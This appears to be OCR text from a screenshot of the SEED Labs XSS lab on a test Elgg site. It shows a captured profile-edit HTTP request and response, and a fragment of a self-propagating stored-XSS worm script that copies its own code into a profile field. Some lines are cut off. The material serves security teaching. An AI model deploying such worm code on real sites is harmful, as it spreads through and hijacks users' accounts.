 En 4:56 PM
File Edit View History Bookmarks Tools Help
Alice : XSS Lab Site × Samy : XSS Lab Site × +
www.xsslabelgg.com/profile/alice ... Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live ×
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 864
Cookie: Elgg=nq68cqs9r9ompla45mf95n07l5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
__elgg_token=vPowfExPZLxO5WNjT7wk-w&__elgg_ts=
var headerTag = "<script id=\"worm\" type=\"te
var jsCode = document.getElementById("worm").i
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag +
alert(jsCode);
</script>
&accesslevel[description]=2&briefdescription=&
POST: HTTP/1.1 302 Found
Date: Fri, 08 May 2020 20:54:01 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.xsslabelgg.com/profile/alice
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: en-US,en;q=0.5
Clear Options File Save Record Data autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add widgets
var headerTag = "<script id=\"worm\"
type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
alert(jsCode);
OK
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Waiting for www.xsslabelgg.com...